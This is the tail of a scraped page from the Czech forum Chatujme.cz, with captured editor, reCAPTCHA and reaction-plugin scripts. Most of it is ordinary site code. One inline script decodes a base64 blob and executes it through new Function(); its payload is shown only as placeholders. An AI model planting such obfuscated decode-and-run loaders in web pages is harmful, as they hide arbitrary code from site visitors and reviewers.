            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=201">201</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=109">109</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=108">108</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=107">107</a></li>
        
            <li class="active"><a href="#">106</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=105">105</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=104">104</a></li>
        
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=103">103</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=105" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(45, 444);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/ostatni/mala-samota-t444/doVote?paginator-page=106"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/ostatni/mala-samota-t444/doVote?paginator-page=106"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3650#20260121</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1YkMBLlbTq_yGskxjg3fQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011676843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/languages/cs.js
body_size: 1423
content:
/**
 * Český překlad
 */
jQuery.texyla.addStrings("cs", {
	// popisy tlačítek
	btn_h1: "Nejv\u011bt\u0161í nadpis",
	btn_h2: "Velký nadpis",
	btn_h3: "St\u0159ední nadpis",
	btn_h4: "Nejmen\u0161í nadpis",

	btn_bold: "Tu\u010dn\u011b",
	btn_italic: "Kurzíva",
	btn_del: "P\u0159e\u0161krtnuto",

	btn_center: "Zarovnání na st\u0159ed",
	btn_left: "Zarovnání vlevo",
	btn_right: "Zarovnání vpravo",
	btn_justify: "Zarovnání do bloku",

	btn_ul: "Seznam",
	btn_ol: "\u010císlovaný seznam",
	btn_olRomans: "\u0158ímské \u010díslování",
	btn_olRomansSmall: "Malé \u0159ímské \u010díslování",
	btn_olAlphabetSmall: "Malá abeceda",
	btn_olAlphabetBig: "Velká abeceda",

	btn_blockquote: "Bloková citace",

	btn_sub: "Dolní index",
	btn_sup: "Horní index",

	btn_link: "Odkaz",
	btn_acronym: "Vysv\u011btlení zkratky",
	btn_hr: "\u010cára",
	btn_code: "Kód",
	btn_codeHtml: "Kód html",
	btn_codeCss: "Kód CSS",
	btn_codeJs: "Kód javascript",
	btn_codePhp: "Kód php",
	btn_codeSql: "Kód SQL",
	btn_comment: "Komentá\u0159",
	btn_div: "Blok div",
	btn_text: "Text",
	btn_codeInline: "Inline kód",
	btn_html: "HTML",
	btn_notexy: "Inline text",

	btn_edit: "Upravit",
	btn_preview: "Náhled",
	btn_htmlPreview: "HTML",
	btn_syntax: "Texy nápov\u011bda",
	btn_submit: "Odeslat",

	btn_web: "Web editoru Texyla",

	// funkce
	texyHeadingText: "Text nadpisu",
	acronymTitle: "Titulek",
	linkUrl: "Adresa odkazu",

	// pohledy
	wait: "Prosím \u010dekejte",
	viewEmpty: "Textové pole je prázdné!",

	// okna
	windowOk: "OK",
	windowClose: "Zav\u0159ít",
	windowCancel: "Storno",
	windowCloseAfterInsert: "Zav\u0159ít po vlo\u017eení",

	// adresy
	syntaxUrl: "http://texy.info/cs/syntax",

	/** pluginy ***************************************************************/

	// color
	btn_color: "Barvy",
	win_color: "Vyberte barvu",
	colorSelectModeHeading: "Obarvit:",
	colorSelectModeText: "text",
	colorSelectModeBackground: 'pozadí',

	// emoticon
	btn_emoticon: "Smajlík",
	win_emoticon: "Vlo\u017eit smajlík",

	// files
	btn_files: "Soubory",
	win_files: "Soubory",
	filesUpload: "Nahrát soubor",
	win_upload: "Nahrát soubor",
	filesFilter: "Filtr",
	filesMkDir: "Vytvo\u0159it adresá\u0159",
	filesRename: "P\u0159ejmenovat",
	filesDelete: "Smazat",
	filesReallyDelete: "Opravdu smazat",
	filesDirectoryName: "Název slo\u017eky",

	// img
	btn_img: "Obrázek",
	win_img: "Vlo\u017eit obrázek",
	imgSrc: "Adresa obrázku",
	imgAlt: "Popis",
	imgAlign: "Zarovnání",
	imgAlignNone: "\u017eádné",
	imgAlignLeft: "vlevo",
	imgAlignRight: "vpravo",
	imgAlignCenter: "na st\u0159ed",
	imgDescription: "Zobrazit jako popisek",

	// link
	win_link: "Vlo\u017eit odkaz",
	linkText: "Text odkazu",

	// symbol
	btn_symbol: "Symbol",
	win_symbol: "Vlo\u017eit symbol",

	// table
	btn_table: "Tabulka",
	win_table: "Vlo\u017eit tabulku",
	tableCols: "Po\u010det sloupc\u016f",
	tableRows: "Po\u010det \u0159ádek",
	tableTh: "Hlavi\u010dka",
	tableThNone: "\u017eádná",
	tableThTop: "naho\u0159e",
	tableThLeft: "vlevo",

	// text transform
	btn_textTransform: "Transformovat text",
	win_textTransform: "Vyberte transformaci",
	textTransformLower: "malá písmena",
	textTransformUpper: "VELKÁ PÍSMENA",
	textTransformCapitalize: "První Velká",
	textTransformFirstUpper: "První velké",
	textTransformUrl: "tvar-webove-adresy",

	// youtube
	btn_youtube: "YouTube",
	win_youtube: "YouTube",
	youtubeUrl: "Vlo\u017ete adresu videa nebo jeho ID",
	youtubePreview: "Náhled videa",

	// gravatar
	btn_gravatar: "Gravatar",
	win_gravatar: "Gravatar",
	gravatarUrl: "Vlo\u017ete email",
	gravatarPreview: "Náhled"
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/facebook-reactions.js?v3
body_size: 2313
content:
/*!
 @package Facebook-Reactions-JS - A jQuery Plugin to generate Facebook Style Reactions. 
 @version version: 1.0
 @developer github: https://github.com/99points/Facebook-Reactions-JS
 
 @developed by: Zeeshan Rasool. [Founder @ http://www.99points.info & http://wallscriptclone.com]
 
 @license Licensed under the MIT licenses: http://www.opensource.org/licenses/mit-license.php
*/

(function($) {

	$.fn.facebookReactions = function(options) {
     	
		var settings = $.extend( {
            
			postUrl: false, // once user will select an emoji, lets save this selection via ajax to DB.
			defaultText: "Like" // default text for button
				
		}, options);
		
		var emoji_value;
		
		var _react_html = '<div style="position:absolute; z-index: 1;" class="_bar" data-status="hidden"><div class="_inner">'; 
		
		var faces 	= '<img src="//static.chatujme.cz/images/emojis/like.svg" class="emoji" data-emoji-value="like" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/love.svg" class="emoji" data-emoji-value="love" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/haha.svg" class="emoji" data-emoji-value="haha" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/wow.svg" class="emoji" data-emoji-value="wow" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/sad.svg" class="emoji" data-emoji-value="sad" style="" />';
		
		faces = faces + '<img src="//static.chatujme.cz/images/emojis/angry.svg" class="emoji" data-emoji-value="angry" style="" />';
		  
		_react_html = _react_html + faces;
		
		_react_html = _react_html + '<br clear="all" /></div></div>';
		
		$(_react_html).appendTo($('body'));
		
		var _bar = $('._bar');
		var _inner = $('._inner');
		
		// on click emotions
		$('.emoji').on("click",function (e) {
			
			if(e.target !== e.currentTarget) return;	
			
			var base = $(this).parent().parent().parent();
			var move_emoji = $(this);
			
			// on complete reaction
			emoji_value = move_emoji.data('emoji-value');
			
			if (move_emoji) {
				
				var cloneemoji = move_emoji.clone().offset({
					top: move_emoji.offset().top,
					left: move_emoji.offset().left
				}).css({
					'height': '40px',
					'width': '40px',
					'opacity': '0.9',
					'position': 'absolute',
					'z-index': '99'
				}).appendTo($('body')).animate({
						'top': base.offset().top+5,
						'left': base.offset().left + 10,
						'width': 30,
						'height': 30
				}, 300, 'easeInBack');
				
				cloneemoji.animate({
					'width': 27,
					'height': 27
				},100, function () {
					
					var _imgicon = $(this);
					
					_imgicon.fadeOut(100, function(){ _imgicon.detach(); 
						 // add icon class
						base.attr("data-emoji-class", emoji_value);
						// change text
						base.find('span').html(emoji_value);
						
						if ( settings.postUrl ) {
						
							__ajax(base.attr("data-unique-id"), emoji_value);
						}
					});
				});
			}
			
			return false;
		});
		
		// ajax
		function __ajax(control_id, value){
			
			// here we have control id and value. We need to save them into db. You can change it according to yours requirements. 
			var formData = "control_id="+control_id+"&value="+value;
							
			$.nette.ajax({
				type	:	'POST', // define the type of HTTP verb we want to use (POST for our form)
				url		:	settings.postUrl, // the url where we want to POST
				data	:	formData, // our data object
			});
		}
		
		// Detect touch device
		var isTouchDevice = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);

		return this.each(function() {

			var _this = $(this);
			window.tmr;
			window.selector = _this.get(0).className;

			// Click/tap on the reaction button
			$(this).on('click', function(e) {
				// Ignore clicks on emoji images inside picker
